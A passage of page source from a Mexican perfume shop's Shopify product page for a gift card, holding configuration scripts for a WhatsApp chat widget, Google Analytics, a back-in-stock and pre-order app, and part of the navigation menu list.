        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetLabelText = `¿Necesitas ayuda? habla con nosotros`;sgwaWidgetText = `Iniciar conversación`;sgwaWidgetDescription = `¡Hola! Haga clic en nuestro icono a continuación para chatear en WhatsApp`;sgwaWidgetResponseText = `El equipo suele responder en unos minutos.`;sgwaWidgetGDPRNotice = `Acepte nuestra política de privacidad para iniciar una conversación.`;sgwaWidgetBackgroundColor = "#2db742";sgwaWidgetTextColor = "#ffffff";sgwaWidgetPosition = "left";sgwaWidgetLabelWidth = 155;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 56;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && ``.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(``.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"6333479c24941b101ea465cf", "accountName"=>"Perfumerica", "avatar"=>"https://cdn.shopify.com/s/files/1/0591/3994/8721/files/43b492d22f932eb2afaa376059a34573.png?v=1664307147", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+5215579790402", "predefinedText"=>"Hola estoy interesado en los productos, me podrías dar información [wgwa_page_title] [njwa_page_url]", "title"=>"WhatsApp Perfumerica", "willBeBackText"=>"I will be back in [njwa_time_work]", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"63745df9de0396764bb041e5", "accountName"=>"Atención a clientes", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+5215579790402", "predefinedText"=>"", "title"=>"Atención a clientes", "willBeBackText"=>"I will be back in [njwa_time_work]", "showWidget"=>false, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>["collections"], "includePages"=>["collections"], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"OFF"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{"enabled"=>true}, "plans"=>"pro"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"6333479c24941b101ea465cf", "accountName"=>"Perfumerica", "avatar"=>"https://cdn.shopify.com/s/files/1/0591/3994/8721/files/43b492d22f932eb2afaa376059a34573.png?v=1664307147", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+5215579790402", "predefinedText"=>"Hola estoy interesado en los productos, me podrías dar información [wgwa_page_title] [njwa_page_url]", "title"=>"WhatsApp Perfumerica", "willBeBackText"=>"I will be back in [njwa_time_work]", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"63745df9de0396764bb041e5", "accountName"=>"Atención a clientes", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+5215579790402", "predefinedText"=>"", "title"=>"Atención a clientes", "willBeBackText"=>"I will be back in [njwa_time_work]", "showWidget"=>false, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>["collections"], "includePages"=>["collections"], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"OFF"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{"enabled"=>true}, "plans"=>"pro"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div><div id="shopify-block-AeFlHYUpEL21zNEwxS__11656770355074664061" class="shopify-block shopify-app-block"><script>
  (function() {
    window.dataLayer = window.dataLayer || [];
    function gtag() {
      dataLayer.push(arguments);
    }
    window.gtag = gtag;
    
    function googleAnalytics() { 
      const script = document.createElement('script');
      script.setAttribute('src', 'https://www.googletagmanager.com/gtag/js?id=G-288591604');
      script.setAttribute('async', '');
      document.head.appendChild(script);
     }
    
    function startAnalytics() { 
        gtag('js', new Date());
        gtag('config', 'G-288591604');
        gtag('consent', 'update', {
          'analytics_storage': 'granted',
          'ad_storage': 'granted',
          'ad_user_data': 'denied',
          'ad_personalization': 'denied',
        });
gtag('get', 'G-288591604', 'client_id', (client_id) => {
          let name = "pasga4cid"
          let value = client_id
          document.cookie = name + "=" + value + "; SameSite=None; Secure";
          localStorage.setItem("pasga4cid", client_id); 
        });
        gtag('get', 'G-288591604', 'session_id', (session_id) => {
          let name = "pasga4sid"
          let value = session_id
          document.cookie = name + "=" + value + "; SameSite=None; Secure";
          localStorage.setItem("pasga4sid", session_id);
        });
       
        gtag("event", "view_item", {
          currency: "",
          value: 2490.0,
          items: [
            {
              item_id: "7702448472241",
              item_name: "Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y/o Edición Especial + 40 ml (versión de viaje)",
            }
          ]
        });
      
      
      
      
    }
    
    function customEvents() {
    

    }
    
    googleAnalytics();
    window.addEventListener('load', startAnalytics);
    window.addEventListener('DOMContentLoaded', customEvents);
  })();
</script>

</div><div id="shopify-block-ANWk3VXE0N3BIWEMvV__11349500561483629931" class="shopify-block shopify-app-block"><script id="ReStock-config">
  var _ReStockConfig = window._ReStockConfig || {};

  _ReStockConfig.templateName = "product";
  _ReStockConfig.isB2BCustomer = null;
  _ReStockConfig.currentLocationId = null;_ReStockConfig.product = {
      selected_or_first_available_variant_id : 43555699425457,
      id : 7702448472241,
      title : "Tarjeta de regalo - 3 Perfumes de 120 ml Colección de la Casa y\/o Edición Especial + 40 ml (versión de viaje)",
      handle : "tarjeta-de-regalo-3-perfumes-de-120-ml-de-la-coleccion-de-la-casa-o-edicion-especial-40-ml-version-de-viaje",
      available : true,
      featured_image : "\/\/perfumerica.mx\/cdn\/shop\/files\/DoradoB_3.jpg?v=1711064246",
      images : ["\/\/perfumerica.mx\/cdn\/shop\/files\/DoradoB_3.jpg?v=1711064246"],
      price : 249000,
      compare_at_price: null,
      vendor : "Perfumérica",
      selling_plan_groups: [],
      variants: [{
         id: 43555699425457,
         title: "Default Title",
         available: true,
         featured_image: null,
         name: null,
         price: 249000,
         compare_at_price: null,
         inventory_management: null,
         sku: null,
         quantity: 0,
      },]
  };let metafieldConfigData = null;metafieldConfigData = {"ask_for_gdpr_consent_enabled":false,"not_selectable_variants_enabled":false,"pre_order_products_enabled":false,"ui_style":{"notify_me_styles":[{"wrapper":null,"page":"COLLECTION_PAGE","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"},{"wrapper":null,"page":"LANDING_PAGES","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"}],"product_page_notify_me_style":{"wrapper":[".buy-buttons",".v-stack.gap-4",".shopify-product-form"],"support_wrapper":[".product-form__buttons"],"css_selector_from_theme":null,"inline_display_mode":"BUTTON","show_floating_button":false,"hide_buy_it_now_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"css_selector":"buy-buttons.buy-buttons>button[type='submit'].button.w-full","css_selector_by_support":null,"custom_styles":{"color":"ffffff","showIcon":false,"iconColor":"","borderSize":"","borderColor":"000000","borderRadius":"","backgroundColor":"000000"},"custom_variant_listener":{"element":null,"property":null,"is_dataset_property":false},"use_add_to_cart_button_selector":false,"style_mode":"MANUAL"},"subscription_form_style":{"custom_styles":null,"style_mode":"SMART"},"button_classes":["button","w-full"],"global_raw_css":".restock-alerts-submit-button:after{\r\n   display: none!important;\r\n}\r\n.restock-alerts-submit-button{\r\n font-size: 15px!important;\r\n    text-decoration: none!important;\r\n    margin-left: -1px!important;\r\n    border-radius: 9px!important;}","product_page_raw_css":".PRODUCT_PAGE-notify-button:after{\r\n    display: none!important;\r\n}\r\n.PRODUCT_PAGE-notify-button{\r\n        font-size: 15px!important;\r\n    text-decoration: none!important;\r\n    margin-left: -1px!important;\r\n    border-radius: 9px!important;\r\n}","after_subscribe_message_styles":{"toastColor":"fff","toastBackgroundColor":"0cd4a6"}},"ui_contents":[{"notify_me_contents":[{"page":"COLLECTION_PAGE","button_text":"Notificarme","not_selectable_variants_button_text":"¿Agotado?haga clic aquí"},{"page":"LANDING_PAGES","button_text":"Notificarme","not_selectable_variants_button_text":"¿Agotado?haga clic aquí"},{"page":"PRODUCT_PAGE","button_text":"Notificarme","not_selectable_variants_button_text":"¿Agotado?haga clic aquí"}],"subscription_form_content":{"form_title":"Notificarme a través de:","email_input_placeholder":"Dirección de correo electrónico ...","email_input_below_text":"¡No te preocupes!Odiamos el spam tanto como tú.","email_label":"Correo electrónico","push_label":"Notificación de inserción","sms_label":"SMS","sms_input_placeholder":"1234567890","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Su dirección de correo electrónico no es válida.","invalid_phone_number_error_message":"Su número de teléfono no es válido.","button_text":"Notificarme cuando esté disponible","add_to_contacts_checkbox_text":"Notificarme sobre otras noticias u ofertas también","after_subscribe_message_text":"Le notificaremos cuando el artículo esté disponible","already_subscribed_message_text":"Ya te has suscrito para este artículo","push_is_not_allowed_message_text":"No permitió que este sitio le envíe notificaciones push.Para recibir una notificación de retroceso de esta tienda.","style_mode":"SMART"},"language":"es"},{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"COLLECTION_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"LANDING_PAGES","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"}],"subscription_form_content":{"form_title":"Notify me via:","email_input_placeholder":"Email Address ...","email_input_below_text":"Don’t worry! We hate spam as much as you do.","email_label":"Email","push_label":"Push notification","sms_label":"SMS","sms_input_placeholder":"Phone Number ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Your email address is not valid.","invalid_phone_number_error_message":"Your phone number is not valid.","button_text":"Notify Me When Available","add_to_contacts_checkbox_text":"Notify me about other news or offers too","after_subscribe_message_text":"We will notify you when the item is available","already_subscribed_message_text":"You already have subscribed for this item","push_is_not_allowed_message_text":"You didn\\'t allow this site to send you push notifications. To receive back-in-stock notification from this shop.","style_mode":"SMART"},"language":"en"}],"default_language":"es","shop_id":18094,"app_enabled":true,"base_url":"https://api.notify-me.app","excluded_from_back_in_stock_variants":[],"has_contact_integration":false,"ask_for_contact_integration_is_hidden":false,"disable_branding_permission":true,"is_email_hidden":false,"is_sms_hidden":false,"is_push_hidden":true,"is_whatsapp_hidden":true,"collection_page_show_button_when_any_variant_is_out_of_stock":false,"home_page_show_button_when_any_variant_is_out_of_stock":false,"subscription_limit_reached":false,"is_back_in_stock_active":true,"low_stock":{"excluded_variants":[],"is_service_active":true,"widget_settings":{"show_mode":"ALL","inventory_threshold":1},"product_page":{"is_elements_shown":false,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"},"es":{"description":"¡Solo quedan {{remaining_quantity}} artículos en stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"collection_page":{"is_elements_shown":false,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"},"es":{"description":"¡Solo quedan {{remaining_quantity}} artículos en stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"landing_page":{"is_elements_shown":false,"ui_contents":{"en":{"description":"Only {{remaining_quantity}} items left in stock!"},"es":{"description":"¡Solo quedan {{remaining_quantity}} artículos en stock!"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}}},"is_suspended":false};let metafieldPreOrderData = null;metafieldPreOrderData = {"product_page":{"ui_styles":{"display_mode":"BUTTON","replace_with_add_to_cart_button":true,"hide_buy_it_now_button":false,"button":{"custom_styles":{"color":"","borderSize":"","borderColor":"","borderRadius":"","backgroundColor":""}},"price":{"custom_styles":null,"format":"{symbol}{price}","is_hidden":false},"badge":{"custom_styles":{"color":"","borderRadius":"","backgroundColor":""},"is_hidden":false},"description":{"is_hidden":false},"style_mode":"MANUAL"},"ui_contents":{"en":{"badge_text":"Pre-order","widget_description":"Product will be available soon!","btn_text":"Pre-order now","soon_available_text":"Coming soon"},"es":{"badge_text":"CITRUS GARDEN","widget_description":"Preventa","btn_text":"Comprar ahora","soon_available_text":"Coming soon"}},"elements_selectors":{"button":{"css_selector":"buy-buttons.buy-buttons>button[type='submit'].button.w-full","css_selector_by_support":null,"css_selector_from_theme":null},"price":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"description":{"wrapper_by_support":null},"inject_to_all_wrappers":false}},"collection_page":{"ui_styles":{"display_mode":"BUTTON","button":{"custom_styles":{"color":"","borderSize":"","borderColor":"","borderRadius":"","backgroundColor":""}},"style_mode":"MANUAL"},"ui_contents":{"es":{"btn_text":"Reserva ahora"},"en":{"btn_text":"Pre-order now"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"landing_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"es":{"btn_text":"Reserva ahora"},"en":{"btn_text":"Pre-order now"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"limit_reached":false,"variant_ids":[],"is_selling_plan_removed_by_support":false,"selling_plans_settings":{"1719959729":{"has_discount":false,"value_type":"percentage","value":0.0}},"selling_plan_id_to_variant_ids":{"1719959729":[]},"is_service_active":true,"override_cart_requests":true,"excluded_catalogs_products":[],"excluded_catalogs_collections":[],"excluded_company_locations":[],"description_availability_config":{"1719959729":{"type":"SOON","config":{}}}};let metafieldWishlistData = undefined;metafieldWishlistData = {"is_service_active":false,"is_guest_mode_enabled":true,"wishlist_buttons":{"product_page":{"is_visible":true,"style_mode":"SMART","wrapper_by_support":null,"custom_styles":null,"inject_to_all_wrappers":false,"icon":"heart"}},"limit_reached":false,"ui_contents":{"es":{"id":14083,"add_to_wishlist_button_label":"Añadir a la lista de deseos","remove_from_wishlist_button_label":"Está en la lista de deseos.","list_access_button_label":"Lista de deseos","list_title":"Lista de deseos","list_add_all_to_cart_button_label":"Añadir todo al carrito","product_card_add_to_cart_button_label":"Añadir a la cesta","product_card_out_of_stock_button_label":"Agotado","empty_list_description":"¡Aún no te ha gustado ningún producto!","empty_list_explore_button_label":"Explorar la tienda","add_to_cart_toast_message":"Añadido a tu carrito","login_modal_button_label":"Acceso","login_modal_description":"Inicie sesión en su cuenta para agregar productos a su lista de deseos y ver los artículos guardados anteriormente.","login_modal_title":"Se requiere iniciar sesión"}},"access_button":{"custom_styles":null,"icon":"heart","position":"bottom-left"},"drawer":{"custom_styles":null,"position":"left"},"add_to_cart_message":{"custom_styles":null,"position":"bottom-right"},"updated_at":1761583965};_ReStockConfig._metafields = {
    sdkConfig: metafieldConfigData,
    preOrderConfig: metafieldPreOrderData,
    wishlistConfig: metafieldWishlistData
  };
</script>

<script src="https://cdn.shopify.com/extensions/019b5558-c52f-7511-86fb-e17557f3d9f4/notify-me-60/assets/restock-sdk-loader.js?v=1766663423" defer></script>


</div><div id="shopify-block-AdFEvYlk1MUxES3MrM__15623156175785154009" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "$ {{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Menú principal", items: ["/collections","https://shop.perfumerica.mx/pages/crea_tu_perfume?view=crea-perfume","https://shop.perfumerica.mx/pages/nosotros?view=nosotros","https://shop.perfumerica.mx/pages/sucursales?view=sucursales","/blogs/todos","/pages/contact",], },{ id: "footer", title: "Menú inferior", items: ["/search","/policies/terms-of-service","/policies/refund-policy",], },{ id: "463431827633-child-548d9a0184b3444e2385a0898c368951-legacy-nuestros-perfumes", title: "Nuestros Perfumes", items: ["https://shop.perfumerica.mx/pages/crea_tu_perfume?view=crea-perfume","/collections/coleccion-de-la-casa","/collections/discovery-sets","/collections/edicion-especial","https://shop.perfumerica.mx/collections/tarjetas-de-regalo?view=tarjetas",], },{ id: "463431893169-child-14df014af42a59295124d81ba618cf5c-legacy-coleccion-de-la-casa", title: "Colección de la Casa", items: ["/collections/mujer","/collections/hombre","/collections/unisex",], },{ id: "mnu_footer_perfumerica", title: "Menú Footer Perfumérica", items: ["https://shop.perfumerica.mx/pages/crea_tu_perfume?view=crea-perfume","/collections/hombre","/collections/mujer","/collections/unisex","/collections/discovery-sets","/collections/edicion-especial","https://shop.perfumerica.mx/collections/tarjetas-de-regalo?view=tarjetas",], },{ id: "men-footer-acerca-de", title: "Acerca de", items: ["https://shop.perfumerica.mx/pages/nosotros?view=nosotros","/pages/contact","https://perfumerica.mx/pages/nuestras-tiendas/?view=nuestras-tiendas",], },{ id: "men-footer-ayuda", title: "Ayuda", items: ["/pages/factura-tu-compra","/pages/faqs","/policies/terms-of-service","/policies/privacy-policy","/pages/cambio-de-devoluciones",], },{ id: "463493234865-child-a0a878c13ecb58069c58a1210a493f64-legacy-ediciones-especiales", title: "Ediciones especiales", items: ["/products/todos-santos",], },{ id: "463491498161-child-1bf38706479819cc134e16c306ed11f5-legacy-sets-de-perfumes", title: "Sets de perfumes", items: ["/products/discovery-set-para-hombre","/products/discovery-set-para-mujer","/products/discovery-set-unisex",], },{ id: "465039261873-child-542c5d6df7c7aae30ac3449e61ccac3c-legacy-nuestras-tiendas", title: "Nuestras tiendas", items: ["https://shop.perfumerica.mx/pages/distribuidores?view=sucursales","https://shop.perfumerica.mx/pages/distribuidores?view=distribuidores",], },{ id: "465039294641-child-ca89415f6ef94f64a686b0bc7f4804da-legacy-tiendas-oficiales", title: "Tiendas Oficiales", items: ["https://shop.perfumerica.mx/pages/sucursales?view=sucursales",], },{ id: "men-nueva-plantilla", title: "Perfumérica", items: ["https://shop.perfumerica.mx/pages/crea_tu_perfume?view=crea-perfume","/","/","/collections/bano-y-cuerpo","/collections/room-spray","/","/blogs/todos",], },{ id: "466335989937-child-614d128102d5e6d1b18514764849d4b0-legacy-por-aroma", title: "Por Aroma", items: ["https://perfumerica.mx/collections/citrico?view=citricos","https://perfumerica.mx/collections/frutal?view=frutal","https://perfumerica.mx/collections/floral?view=floral","https://perfumerica.mx/collections/especiados?view=especiados","https://perfumerica.mx/collections/amaderado?view=amaderados",], },{ id: 